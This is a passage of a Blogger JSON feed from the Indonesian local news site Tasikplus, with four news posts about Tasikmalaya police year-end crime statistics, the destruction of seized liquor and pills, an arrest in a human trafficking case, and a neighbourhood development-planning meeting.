src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid 